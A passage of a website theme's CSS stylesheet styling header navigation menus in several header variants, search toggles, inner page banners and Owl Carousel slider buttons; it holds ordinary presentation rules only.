.header-nav .nav>li.current-menu-item>a {
	background-color: transparent;
	color: #0f1221;
}
/* =====hover continue show effect Start=====*/

.header-nav .nav>li:hover>a {
	color: #0f1221;
}
.header-nav.nav-animation .nav>li:hover>ul.sub-menu li:hover>a {
	padding-left: 25px;
}
.header-style-1 .header-nav .nav>li:hover>a {
	color: #fff;
	background-color: #1c63b8;
}
/* =====hover continue show effect End=====*/

.header-nav .nav>li:hover>.sub-menu,
.header-nav .nav>li:hover>.mega-menu {
	opacity: 1;
	visibility: visible;
	margin-top: 0;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.header-nav .nav>li .sub-menu {
	background-color: #ffffff;
	display: block;
	left: 0;
	top: 100%;
	list-style: none;
	margin: 20px 0 0;
	opacity: 0;
	padding: 0px;
	position: absolute;
	visibility: hidden;
	width: 220px;
	z-index: 10;
}

.header-nav .nav>li .sub-menu li {
	border-bottom: 1px solid #f4f4f4;
	position: relative;
	text-transform: none;
}
.header-nav .nav>li .sub-menu li a {
	color: #000;
	display: block;
	font-size: 14px;
	padding: 10px 20px;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.header-nav .nav>li .sub-menu li a:hover {
	color: #000;
	text-decoration: none;
}
.header-nav .nav>li .sub-menu li:hover>a {
	color: #1c63b8;
}
.header-nav .nav>li .sub-menu li:last-child {
	border-bottom: 0px;
}
.header-nav .nav>li .sub-menu li .fa {
	color: #363636;
	display: block;
	float: right;
	position: absolute;
	right: 10px;
	top: 2px;
}
.header-nav .nav>li .sub-menu li>.sub-menu {
	left: 220px;
	margin: 0 0 0 20px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.header-nav .nav>li .sub-menu li:hover>.sub-menu {
	left: 220px;
	margin: 0px;
	opacity: 1;
	top: -1px;
	visibility: visible;
}
.header-nav .nav>li .sub-menu li:hover>.sub-menu:before {
	background-color: transparent;
	bottom: 0px;
	content: '';
	display: block;
	height: 100%;
	left: -6px;
	position: absolute;
	top: 0px;
	width: 6px;
}
.header-nav .nav>li.has-mega-menu {
	position: inherit;
}
.header-nav .nav>li .mega-menu li a>i {
	font-size: 13px;
	margin-right: 5px;
	min-width: 20px;
}
.header-nav .nav>li .mega-menu {
	background-color: #ffffff;
	border: 1px solid #e9e9e9;
	display: table;
	left: 0px;
	list-style: none;
	opacity: 0;
	position: absolute;
	right: 0px;
	visibility: hidden;
	width: 100%;
	margin-top: 20px;
	z-index: 10;
}
.header-nav .nav>li .mega-menu>li {
	display: table-cell;
	padding: 10px 0;
	position: relative;
	vertical-align: top;
	width: 25%;
	text-transform: none;
}
.header-nav .nav>li .mega-menu>li:after {
	content: "";
	background-color: rgba(204, 204, 204, 0.4);
	position: absolute;
	right: 0px;
	top: 0px;
	display: block;
	width: 1px;
	height: 100%;
}
.header-nav .nav>li .mega-menu>li:last-child:after {
	display: none;
}
.header-nav .nav>li .mega-menu>li>a {
	color: #555555;
	display: block;
	font-size: 14px;
	padding: 0 20px;
}
.header-nav .nav>li .mega-menu>li ul {
	list-style: none;
	margin: 10px 0px 0px 0px;
	padding: 0px;
}
.header-nav .nav>li .mega-menu>li ul a {
	color: #474747;
	display: block;
	font-size: 13px;
	line-height: 34px;
	padding: 2px 20px;
}
.header-nav .nav>li .mega-menu>li ul a:hover {
	color: #1BBCE8;
	background-color: #F2F2F2;
}
.header-nav .nav>li.menu-item-has-children:before {
	display: block;
	font-family: "FontAwesome";
	right: 4px;
	position: absolute;
	top: 50%;
	color: #999;
	margin-top: -8px;
	font-size: 8px;
}
/*-- Submenu direction---*/

.header-nav .nav>li.submenu-direction .sub-menu {
	left: auto;
	right: 0;
}
.header-nav .nav>li.submenu-direction .sub-menu li>.sub-menu {
	left: auto;
	right: 220px;
	margin: 0 20px 0 0;
}
.header-nav .nav>li.submenu-direction .sub-menu li:hover>.sub-menu {
	left: auto;
	right: 220px;
	margin: 0 0 0 0;
}
.has-child .submenu-toogle {
	position: absolute;
	right: 4px;
	top: 4px;
	color: #000;
	background-color: transparent;
	z-index: 900;
	cursor: pointer;
	padding: 10px;
	font-size: 14px;
	display: none;
}
.header-nav .has-child li .submenu-toogle {
	opacity: 0.9;
}
.header-nav .has-child.nav-active>a+.submenu-toogle.glyphicon-chevron-right:before {
	content: "\e114";
}
.header-nav .has-child.nav-active>a+.submenu-toogle.glyphicon-plus::before {
	content: "\2212";
}
.header-nav.nav-animation .nav>li>a {
	position: relative;
}
.header-nav.nav-animation .nav>li>ul.sub-menu li>a {
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
	position: relative;
	z-index: 1;
}
/*Header Style 1*/

.wt-topbar-info {
	margin-left: 0px;
}
.header-style-1 .top-bar {
	padding: 0px 0px;
	font-size: 14px;
	display: flex;
	align-content: center;
	flex-wrap: wrap;
}
.header-style-1 .top-bar .container {
	position: relative;
}
.header-style-1 .top-bar .wt-topbar-info li {
	display: inline-block;
	margin-right: 0px;
	padding: 12px 15px 12px 15px;
	border-right: 1px solid rgba(255, 255, 255, 0.6);
}
.header-style-1 .top-bar .wt-topbar-info li:first-child {
	padding-left: 0px;
}
.header-style-1 .top-bar .wt-topbar-info li:first-child {
	position: relative;
	z-index: 1;
}
.header-style-1 .top-bar .wt-topbar-info li:first-child:before {
	content: '';
	position: absolute;
	right: 0px;
	top: -2px;
	background-color: #1c63b8;
	z-index: -1;
	width: 6000px;
	bottom: 0px;
}
.header-style-1 .top-bar .wt-topbar-info li span {
	display: inline-block;
	padding-right: 10px;
}
.header-style-1 .top-bar .wt-topbar-info li i {
	margin-right: 10px;
	font-size: 20px;
}
.header-style-1 .header-search {
	text-align: center;
}
.header-style-1 .header-search-icon {
	background-color: #fff;
	display: flex;
	width: 48px;
	position: absolute;
	right: 15px;
	top: 0px;
	bottom: 0px;
	height: 100%;
	align-content: center;
	flex-wrap: wrap;
}
.header-style-1 .header-search-icon i {
	margin: 0px auto;
}
.header-style-1 .main-bar {
	border-top: 1px solid #ddd;
	position: relative;
	width: 100%;
	padding: 0px 0px;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
.header-style-1 .header-nav .nav>li {
	margin: 0px;
	padding: 0px;
}
.header-style-1 .header-nav .nav>li>a {
	margin: 0px;
	padding: 13px 15px;
}
.header-style-1 .header-nav {
	float: left;
	margin-left: -10px;
}
.header-style-1 .header-nav-request {
	float: right;
}
.header-style-1 .header-nav-request a {
	background-color: #1c63b8;
	display: block;
	color: #fff;
	padding: 12px 20px 13px 20px;
	text-transform: uppercase;
}
.header-style-1 .header-nav-request a i {
	margin-left: 10px;
}
/*Header Style 2*/

.header-style-2 .header-nav .nav>li:hover>a:before {
	text-shadow: 0px 0 #191919, -10px 0 #191919, 10px 0 #191919;
}
.header-style-2 .top-bar {
	padding: 0px 0px;
	font-size: 14px;
	display: flex;
	align-content: center;
	flex-wrap: wrap;
}
.header-style-2 .top-bar .wt-topbar-info li {
	display: inline-block;
	margin-right: 0px;
	padding: 9px 15px 9px 0;
}
.header-style-2 .top-bar .wt-topbar-info li:first-child {
	position: relative;
	z-index: 1;
}

.header-style-2 .top-bar .wt-topbar-info li span {
	display: inline-block;
	padding-right: 10px;
}
.header-style-2 .top-bar .wt-topbar-info li i {
	margin-right: 10px;
	font-size: 20px;
}
.header-style-2 .top-bar .wt-topbar-right .wt-topbar-info-2 li {
	display: inline-block;
	margin-right: 0px;
	padding: 7px 15px 7px 15px;
	
}
.header-style-2 .top-bar .wt-topbar-right .wt-topbar-info-2 li span {
	display: inline-block;
	padding-right: 10px;
}
.header-style-2 .top-bar .wt-topbar-right .wt-topbar-info-2 li i {
	margin-right: 10px;
	font-size: 20px;
}
.header-style-2 .social-icons {
	display: flex;
	align-content: center;
	flex-wrap: wrap;
	margin-left: 0;
}
.header-style-2 .social-icons li {
	padding-left: 10px;
}
.header-style-2 .social-icons li a {
	color: #fff;
	font-size: 12px;
}
.header-style-2 .header-search {
	display: block;
	text-align: center;
	position: relative;
	float: left;
	width: 48px;
	height: 45px;
	background-color: #191919;
}
.header-style-2 .header-search-icon {
	display: block;
	color: #fff;
	line-height: 45px;
}
.header-style-2 .header-search-icon.close {
	position: absolute;
	top: 0px;
	right: 0px;
	color: #fff;
	width: 48px;
	height: 40px;
	bottom: 0px;
	opacity: 1 !important;
}
.header-style-2 .header-search-icon.close i {
	display: none;
}
.header-style-2 .header-search-icon.close {
	position: absolute;
	top: 0px;
	right: 0px;
	font-size: 0px;
	color: #fff;
	width: 48px;
	bottom: 0px;
	opacity: 1 !important;
}
.header-style-2 .header-search-icon.close:after,
.header-style-2 .header-search-icon.close:before {
	content: "";
	position: absolute;
	width: 2px;
	height: 18px;
	background-color: #fff;
	right: 24px;
	top: 12px;
}
.header-style-2 .header-search-icon.close:after {
	-ms-transform: rotate(45deg);
	/* IE 9 */
	-webkit-transform: rotate(45deg);
	/* Safari */
	transform: rotate(45deg);
}
.header-style-2 .header-search-icon.close:before {
	-ms-transform: rotate(-45deg);
	/* IE 9 */
	-webkit-transform: rotate(-45deg);
	/* Safari */
	transform: rotate(-45deg);
}
.header-style-2 .header-search-icon.close:hover:after,
#search .close:hover:before {
	cursor: pointer;
}
.header-style-2 .header-search-icon i {
	margin: 0px auto;
}
.header-style-2 .main-bar {
	position: relative;
	width: 100%;
	padding: 0px 0px;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
	background-color: #fff;
}
.header-style-2 .main-bar .container {
	position: relative;
}
.header-style-2 .header-nav .nav>li>a {
	color: #00173C;
	display: block;
}
.header-style-2 .header-nav .nav>li>a:hover {
	color: #1c63b8;
}
.header-style-2 .header-nav-request {
	float: right;
}
.header-style-2 .header-nav-request a {
	background-color: #1c63b8;
	display: block;
	color: #fff;
	text-transform: uppercase;
	padding: 12px 30px;
    font-size: 14px;
    font-weight: 500;
}

a.contact-slide-show:after {
    font-family: FontAwesome;
    content: "\f178";
    margin-left: 10px;
}

.header-style-2 .header-nav-request a i {
	margin-left: 10px;
}
.header-style-2 .is-fixed.color-fill .main-bar {
	background: #fff;
}
.header-style-2 .header-nav .nav>li {
	font-weight: 500;
	position: relative;
	margin: 0px 0px;
	padding: 13px 0px;
}
.header-style-2 .logo-header {
	padding-top: 23px;
}
.header-style-2 .header-2-nav {
	padding-top: 26px;
}
/*Header Style 3*/

.header-style-3 .container {
	max-width: 100%;
	padding: 0px 50px;
}
.header-style-3 .top-bar {
	padding: 0px 0px;
	font-size: 14px;
	display: flex;
	align-content: center;
	flex-wrap: wrap;
}
.header-style-3 .top-bar .wt-topbar-info li {
	display: inline-block;
	margin-right: 0px;
	padding: 12px 15px 12px 0px;
}
.header-style-3 .top-bar .wt-topbar-info li:first-child {
	position: relative;
	z-index: 1;
}
.header-style-3 .top-bar .wt-topbar-info li:first-child:before {
	content: '';
	position: absolute;
	right: 0px;
	top: 0px;
	background-color: #1c63b8;
	z-index: -1;
	width: 6000px;
	bottom: 0px;
	transform: skewX(24deg);
	-webkit-transform: skewX(24deg);
	-moz-transform: skewX(24deg);
}
.header-style-3 .top-bar .wt-topbar-info li span {
	display: inline-block;
	padding-right: 10px;
}
.header-style-3 .top-bar .wt-topbar-info li i {
	margin-right: 10px;
	font-size: 20px;
}
.header-style-3 .top-bar .wt-topbar-right .wt-topbar-info-2 li {
	display: inline-block;
	margin-right: 0px;
	padding: 10px 15px 10px 15px;
	border-right: 1px solid rgba(255, 255, 255, 0.6);
}
.header-style-3 .top-bar .wt-topbar-right .wt-topbar-info-2 li span {
	display: inline-block;
	padding-right: 10px;
}
.header-style-3 .top-bar .wt-topbar-right .wt-topbar-info-2 li i {
	margin-right: 10px;
	font-size: 20px;
}
.header-style-3 .social-icons {
	display: flex;
	align-content: center;
	flex-wrap: wrap;
	margin-left: 0;
}
.header-style-3 .social-icons li {
	padding-left: 10px;
}
.header-style-3 .social-icons li a {
	color: #fff;
	font-size: 12px;
}
.header-style-3 .header-search {
	display: block;
	text-align: center;
	position: relative;
	float: left;
	width: 48px;
	height: 40px;
	background-color: #191919;
}
.header-style-3 .header-search-icon {
	display: block;
	color: #fff;
	line-height: 40px;
}
.header-style-3 .header-search-icon.close {
	position: absolute;
	top: 0px;
	right: 0px;
	color: #fff;
	width: 48px;
	height: 40px;
	bottom: 0px;
	opacity: 1 !important;
}
.header-style-3 .header-search-icon.close i {
	display: none;
}
.header-style-3 .header-search-icon.close {
	position: absolute;
	top: 0px;
	right: 0px;
	font-size: 0px;
	color: #fff;
	width: 48px;
	bottom: 0px;
	opacity: 1 !important;
}
.header-style-3 .header-search-icon.close:after,
.header-style-3 .header-search-icon.close:before {
	content: "";
	position: absolute;
	width: 2px;
	height: 18px;
	background-color: #fff;
	right: 24px;
	top: 12px;
}
.header-style-3 .header-search-icon.close:after {
	-ms-transform: rotate(45deg);
	/* IE 9 */
	-webkit-transform: rotate(45deg);
	/* Safari */
	transform: rotate(45deg);
}
.header-style-3 .header-search-icon.close:before {
	-ms-transform: rotate(-45deg);
	/* IE 9 */
	-webkit-transform: rotate(-45deg);
	/* Safari */
	transform: rotate(-45deg);
}
.header-style-3 .header-search-icon.close:hover:after,
#search .close:hover:before {
	cursor: pointer;
}
.header-style-3 .header-search-icon i {
	margin: 0px auto;
}
.header-style-3 .main-bar {
	border-top: 1px solid #ddd;
	position: relative;
	width: 100%;
	padding: 0px 0px;
	background-color: #fff;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
.header-style-3 .main-bar .container {
	position: relative;
}
.header-style-3 .header-nav .nav>li>a {
	color: #111;
	display: block;
}
.header-style-3 .header-nav .nav>li>a:hover {
	color: #1c63b8;
}
.header-style-3 .header-nav-request {
	float: right;
}
.header-style-3 .header-nav-request a {
	background-color: #1c63b8;
	display: block;
	color: #fff;
	text-transform: uppercase;
	padding: 8px 10px;
}
.header-style-3 .header-nav-request a i {
	margin-left: 10px;
}
.header-style-3 .is-fixed.color-fill .main-bar {
	background: #fff;
}
.header-style-3 .header-nav .nav>li {
	font-weight: 500;
	position: relative;
	margin: 0px 0px;
	padding: 10px 0px;
}
.header-style-3 .logo-header {
	padding-top: 20px;
}
.header-style-3 .header-2-nav {
	padding-top: 20px;
}
.header-style-3 .navbar-toggler .icon-bar+.icon-bar {
	margin-top: 4px;
}
.header-style-3 #search-toggle-block {
	display: none;
	position: absolute;
	right: 50px;
	top: 65px;
	border: 3px solid #1c63b8;
}
.header-style-3 #search {
	position: relative;
	background-color: rgba(255, 255, 255);
}
.header-style-3 #search form {
	width: 280px;
	color: #262423;
	text-align: center;
	outline: none;
	padding: 12px;
	margin: 0px auto;
}
.header-style-3 #search input[type="search"] {
	background: none;
	border: none;
	padding: 0px;
	font-size: 14px;
	height: auto;
}
.header-style-3 #search .search-btn {
	border: none;
	background: none;
	padding: 0px 0px 0px 15px;
}
.header-style-3 #search .search-btn i {
	font-size: 18px;
}
.header-style-3 .header-search-icon.close {
	position: absolute;
	top: 0px;
	right: 0px;
	font-size: 0px;
	color: #fff;
	width: 48px;
	bottom: 0px;
	opacity: 1 !important;
}
.header-style-3 .header-search-icon.close:after,
.header-style-3 .header-search-icon.close:before {
	content: "";
	position: absolute;
	width: 2px;
	height: 24px;
	background-color: #fff;
	right: 24px;
	top: 9px;
}
.header-style-3 .header-search-icon.close:after {
	-ms-transform: rotate(45deg);
	/* IE 9 */
	-webkit-transform: rotate(45deg);
	/* Safari */
	transform: rotate(45deg);
}
.header-style-3 .header-search-icon.close:before {
	-ms-transform: rotate(-45deg);
	/* IE 9 */
	-webkit-transform: rotate(-45deg);
	/* Safari */
	transform: rotate(-45deg);
}
.header-style-3 .header-search-icon.close:hover:after,
#search .close:hover:before {
	cursor: pointer;
}
/*Header Style 4*/

.site-header.header-style-4 {
	position: absolute;
	width: 100%;
	left: 0px;
	top: 0px;
}
.site-header.header-style-4 .main-bar {
	position: fixed;
	border-top: 1px solid rgba(255, 255, 255, 0.3);
}
.header-style-4 .header-nav .nav>li:hover>a:before {
	text-shadow: 0px 0 #191919, -10px 0 #191919, 10px 0 #191919;
}
.header-style-4 .top-bar {
	padding: 0px 0px;
	font-size: 14px;
	display: flex;
	align-content: center;
	flex-wrap: wrap;
	background-color: rgba(0, 0, 0, 0.2);
	position: relative;
	z-index: 0;
}
.header-style-4 .top-bar .wt-topbar-info li {
	display: inline-block;
	margin-right: 0px;
	padding: 12px 15px 12px 0px;
	border-right: 1px solid rgba(255, 255, 255, 0.3);
}
.header-style-4 .top-bar .wt-topbar-info li:first-child {
	position: relative;
	z-index: 1;
}
.header-style-4 .top-bar .wt-topbar-info li span {
	display: inline-block;
	padding-right: 10px;
}
.header-style-4 .top-bar .wt-topbar-info li i {
	margin-right: 10px;
	font-size: 20px;
}
.header-style-4 .top-bar .wt-topbar-right .wt-topbar-info-2 li {
	display: inline-block;
	margin-right: 0px;
	padding: 10px 15px 10px 15px;
	border-right: 1px solid rgba(255, 255, 255, 0.3);
}
.header-style-4 .top-bar .wt-topbar-right .wt-topbar-info-2 li span {
	display: inline-block;
	padding-right: 10px;
}
.header-style-4 .top-bar .wt-topbar-right .wt-topbar-info-2 li i {
	margin-right: 10px;
	font-size: 20px;
}
.header-style-4 .social-icons {
	display: flex;
	align-content: center;
	flex-wrap: wrap;
	margin-left: 0;
}
.header-style-4 .social-icons li {
	padding-left: 10px;
}
.header-style-4 .social-icons li a {
	color: #fff;
	font-size: 12px;
}
.header-style-4 .header-search {
	display: block;
	text-align: center;
	position: relative;
	float: left;
	width: 48px;
	height: 40px;
	background-color: #191919;
}
.header-style-4 .header-search-icon {
	display: block;
	color: #fff;
	line-height: 40px;
}
.header-style-4 .header-search-icon.close {
	position: absolute;
	top: 0px;
	right: 0px;
	color: #fff;
	width: 48px;
	height: 40px;
	bottom: 0px;
	opacity: 1 !important;
}
.header-style-4 .header-search-icon.close i {
	display: none;
}
.header-style-4 .header-search-icon.close {
	position: absolute;
	top: 0px;
	right: 0px;
	font-size: 0px;
	color: #fff;
	width: 48px;
	bottom: 0px;
	opacity: 1 !important;
}
.header-style-4 .header-search-icon.close:after,
.header-style-4 .header-search-icon.close:before {
	content: "";
	position: absolute;
	width: 2px;
	height: 18px;
	background-color: #fff;
	right: 24px;
	top: 12px;
}
.header-style-4 .header-search-icon.close:after {
	-ms-transform: rotate(45deg);
	/* IE 9 */
	-webkit-transform: rotate(45deg);
	/* Safari */
	transform: rotate(45deg);
}
.header-style-4 .header-search-icon.close:before {
	-ms-transform: rotate(-45deg);
	/* IE 9 */
	-webkit-transform: rotate(-45deg);
	/* Safari */
	transform: rotate(-45deg);
}
.header-style-4 .header-search-icon.close:hover:after,
#search .close:hover:before {
	cursor: pointer;
}
.header-style-4 .header-search-icon i {
	margin: 0px auto;
}
.header-style-4 .main-bar {
	position: relative;
	width: 100%;
	padding: 0px 0px;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
	background-color: rgba(0, 0, 0, 0.2);
}
.header-style-4 .main-bar .container {
	position: relative;
}
.header-style-4 .header-nav .nav>li>a {
	color: #fff;
	display: block;
}
.header-style-4 .header-nav-request {
	float: right;
}
.header-style-4 .header-nav-request a {
	background-color: #1c63b8;
	display: block;
	color: #fff;
	text-transform: uppercase;
	padding: 8px 10px;
}
.header-style-4 .header-nav-request a i {
	margin-left: 10px;
}
.header-style-4 .is-fixed.color-fill .main-bar {
	background: rgba(0, 0, 0, 0.8);
}
.header-style-4 .header-nav .nav>li {
	font-weight: 500;
	position: relative;
	margin: 0px 0px;
	padding: 10px 0px;
}
.header-style-4 .logo-header {
	padding-top: 20px;
}
.header-style-4 .header-2-nav {
	padding-top: 20px;
}
.header-style-4 #search-toggle-block {
	display: none;
	position: absolute;
	right: 15px;
	top: 65px;
	border: 3px solid #1c63b8;
}
.header-style-4 #search {
	position: relative;
	background-color: rgba(255, 255, 255);
}
.header-style-4 #search form {
	width: 280px;
	color: #262423;
	text-align: center;
	outline: none;
	padding: 12px;
	margin: 0px auto;
}
.header-style-4 #search input[type="search"] {
	background: none;
	border: none;
	padding: 0px;
	font-size: 14px;
	height: auto;
}
.header-style-4 #search .search-btn {
	border: none;
	background: none;
	padding: 0px 0px 0px 15px;
}
.header-style-4 #search .search-btn i {
	font-size: 18px;
}
.header-style-4 .header-search-icon.close {
	position: absolute;
	top: 0px;
	right: 0px;
	font-size: 0px;
	color: #fff;
	width: 48px;
	bottom: 0px;
	opacity: 1 !important;
}
.header-style-4 .header-search-icon.close:after,
.header-style-4 .header-search-icon.close:before {
	content: "";
	position: absolute;
	width: 2px;
	height: 24px;
	background-color: #fff;
	right: 24px;
	top: 9px;
}
.header-style-4 .header-search-icon.close:after {
	-ms-transform: rotate(45deg);
	/* IE 9 */
	-webkit-transform: rotate(45deg);
	/* Safari */
	transform: rotate(45deg);
}
.header-style-4 .header-search-icon.close:before {
	-ms-transform: rotate(-45deg);
	/* IE 9 */
	-webkit-transform: rotate(-45deg);
	/* Safari */
	transform: rotate(-45deg);
}
.header-style-4 .header-search-icon.close:hover:after,
#search .close:hover:before {
	cursor: pointer;
}
/*-------------------------------------
	2. nav dark version
-------------------------------------*/

.nav-dark.header-nav .nav>li .sub-menu,
.nav-dark.header-nav .nav>li .mega-menu {
	background-color: #000;
	border: 1px solid rgba(0, 0, 0, 0.2);
}
.nav-dark.header-nav .nav>li .sub-menu li {
	border-bottom: 1px solid #23282f;
}
.nav-dark.header-nav .nav>li .sub-menu li:last-child {
	border-bottom: 0px;
}
.nav-dark.header-nav .nav>li .sub-menu li a,
.nav-dark.header-nav .nav>li .mega-menu>li ul a,
.nav-dark.header-nav .nav>li .mega-menu>li>a {
	color: #CCCCCC;
}
.nav-dark.header-nav .nav>li .sub-menu li a:hover {
	background-color: #222;
}
.nav-dark.header-nav .nav>li .mega-menu>li ul a:hover {
	background-color: #23282f;
	color: #0f1221;
}
.nav-dark.header-nav .nav>li .mega-menu>li:after {
	background-color: rgba(0, 0, 0, 0.2);
}
/*-------------------------------------
	3. when header is sticky
-------------------------------------*/

.sticky-no .main-bar {
	position: static !important;
}
/*-------------------------------------
	4. when header is sticky
-------------------------------------*/

.is-fixed .main-bar {
	position: fixed;
	top: 0;
	left: 0;
}
#page-boxed .main-bar {
	margin-left: auto;
	margin-right: auto;
	max-width: 1760px;
	width: 100%;
	left: auto;
	right: auto;
}
#page-boxed .nav-wide .container {
	padding: 0px 0px;
	max-width: 100%;
}
#page-boxed .header-style-1 .is-fixed.color-fill .main-bar {
	background: #fff;
}
.header-style-1 .is-fixed.color-fill .main-bar {
	background: #fff;
}
.header-style-1.header-transparent .main-bar {
	position: fixed;
}
.header-style-1 .header-nav .nav>li>a {
	color: #00173c;
	display: block;
	font-weight: 500;
}
/*-------------------------------------
 5. header id Fixed
-------------------------------------*/

/*.is-fixed.color-fill .main-bar {    padding:0px 64px;}*/

.is-fixed.color-fill .header-nav .nav>li {
	margin: 0;
	padding: 0;
}
.is-fixed.color-fill .header-nav .nav>li>a {
	margin: 0;
}
/*-------------------------------------
	6. header with bg primary color 1
-------------------------------------*/

.site-bg-primary .header-nav .nav>li>a {
	color: #fff;
}
.site-bg-primary .header-nav .nav>li:hover>a,
.site-bg-primary .header-nav .nav>li.active>a,
.site-bg-primary .header-nav .nav>li.current-menu-item>a {
	color: #1a1a1a;
}
.site-bg-primary .site-search-btn,
.site-bg-primary .wt-cart .woo-cart-total,
.site-bg-primary .wt-cart .woo-cart-count {
	color: #fff;
}
.site-bg-primary .wt-cart .woo-cart-count,
.site-bg-primary .wt-cart .woo-cart-count::before {
	border-color: #fff;
}
.site-bg-primary .navbar-toggler .icon-bar {
	background-color: #fff;
}
/*======================================
19. BANNER
======================================*/

/*-------------------------------------
	1. inner page banner 
-------------------------------------*/

.wt-bnr-inr {
	height: 250px;
	background-size: cover;
	background-position: center center;
	display: table;
	width: 100%;
}
.wt-bnr-inr .container {
	display: table;
	height: 100%;
}
.wt-bnr-inr-entry {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
.wt-bnr-inr-entry .banner-title-outer {
	position: relative;
}
.wt-bnr-inr-entry .banner-title-outer h2 {
	font-size: 72px;
}
.banner-inner-row h1,
.banner-inner-row h2,
.banner-inner-row h3,
.banner-inner-row h4,
.banner-inner-row h5,
.banner-inner-row h6 {
	color: #FFF;
}
/*======================================
20. SLIDER
======================================*/

/*-------------------------------------
	1. owl slider 
-------------------------------------*/

/*-------------------------------------
	1.1  next pre btn
-------------------------------------*/

.owl-carousel .owl-nav {
	margin-top: 40px;
	text-align: center;
}
.owl-carousel .owl-nav .disabled {
	opacity: .5;
	cursor: default
}
/*-------------------------------------
	1.2 owl dots button
-------------------------------------*/

.owl-carousel .owl-dots {
	text-align: center;
	margin-top: 20px;
}
.owl-carousel .owl-dots .owl-dot {
	display: inline-block;
}
.owl-carousel .owl-dots .owl-dot span {
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	background: #0f1221;
	display: block;
	-webkit-backface-visibility: visible;
	-webkit-transition: opacity 200ms ease;
	-moz-transition: opacity 200ms ease;
	-ms-transition: opacity 200ms ease;
	-o-transition: opacity 200ms ease;
	transition: opacity 200ms ease;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}
.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span {
	background: #191919;
}
/*-------------------------------------
	1.3 owl button top to center
-------------------------------------*/

.owl-btn-top-center .owl-nav,
.owl-btn-top-left .owl-nav,
.owl-btn-top-right .owl-nav {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	margin: 0;
}
.owl-btn-top-center .owl-stage-outer,
.owl-btn-top-left .owl-stage-outer,
.owl-btn-top-right .owl-stage-outer {
	padding-top: 40px;
}
.owl-btn-top-center .owl-nav {
	text-align: center;
}
/*-------------------------------------
	1.4 owl button top to left
-------------------------------------*/

.owl-btn-top-left .owl-nav {
	text-align: left;
}
/*-------------------------------------
	1.5 owl button top to right
-------------------------------------*/

.owl-btn-top-right .owl-nav {
	text-align: right;
}
/*-------------------------------------
	1.6 owl button bottom to center [it is default position ]
-------------------------------------*/

.owl-btn-bottom-center .owl-nav {
	text-align: center;
}
/*-------------------------------------
	1.7 owl button bottom to left
-------------------------------------*/

.owl-btn-bottom-left .owl-nav {
	text-align: left;
}
/*-------------------------------------
	1.8 owl button bottom to right
-------------------------------------*/

.owl-btn-bottom-right .owl-nav {
	text-align: right;
}
/*-------------------------------------
	1.9 owl button vertical to center
-------------------------------------*/

.owl-btn-vertical-center .owl-nav {
	margin: 0px;
}
.owl-btn-vertical-center .owl-nav .owl-prev,
.owl-btn-vertical-center .owl-nav .owl-next {
	position: absolute;
	top: 47%;
	margin: -15px 0;
}
.owl-btn-vertical-center .owl-nav .owl-prev {
	left: 0;
}
.owl-btn-vertical-center .owl-nav .owl-next {
	right: 0;
}
/*-------------------------------------
	1.10 owl button show on hover
-------------------------------------*/

.owl-btn-hover .owl-nav {
	opacity: 0;
}
.owl-btn-hover:hover .owl-nav {
	opacity: 1;
}
.owl-carousel .owl-item img {
	transform-style: inherit;
}
/*-------------------------------------
    1.11 owl slider button
-------------------------------------*/

.owl-prev,
.owl-next {
	color: #fff;
	padding: 2px 10px;
	width: 35px;
	height: 35px;
	text-align: center;
	font-size: 14px;
	display: inline-block;
	cursor: pointer;
	font-weight: bold;
	background-color: #191919;
	line-height: 32px;
}
.owl-prev {
	margin-right: 5px;
}
.owl-next {
	margin-left: 5px;
}
.owl-prev:hover,
.owl-prev:active,
.owl-prev:focus,
.owl-next:hover,
.owl-next:active,
.owl-next:focus {
	background-color: #1c63b8;
	border-color: #1c63b8;
	color: #ffffff;
	opacity: 0.9;
}
/*dark-next-prev*/

.dark-next-prev.owl-carousel .owl-next,
.dark-next-prev.owl-carousel .owl-prev {
	border: none;
	width: auto;
	height: auto;
}
.dark-next-prev.owl-carousel .owl-nav i {
	color: #fff;
	font-style: normal;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 400;
}
.dark-next-prev.owl-carousel .owl-next,
.dark-next-prev.owl-carousel .owl-prev {
	position: relative;
	z-index: 1;
	background: none;
}
.dark-next-prev.owl-carousel .owl-next:hover,
.dark-next-prev.owl-carousel .owl-prev:hover {
	background: none;
}
.dark-next-prev.owl-carousel .owl-next:hover i,
.dark-next-prev.owl-carousel .owl-prev:hover i {
	color: #191919;
}
/*light-next-prev*/

.light-next-prev.owl-carousel .owl-next,
.light-next-prev.owl-carousel .owl-prev {
	border: none;
	width: auto;
	height: auto;
}
.light-next-prev.owl-carousel .owl-nav i {
	color: #1d2132;
	font-style: normal;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 400;
}
.light-next-prev.owl-carousel .owl-next,
.light-next-prev.owl-carousel .owl-prev {
	position: relative;
	z-index: 1;
	background: none;
}
.light-next-prev.owl-carousel .owl-next:hover,
.light-next-prev.owl-carousel .owl-prev:hover {
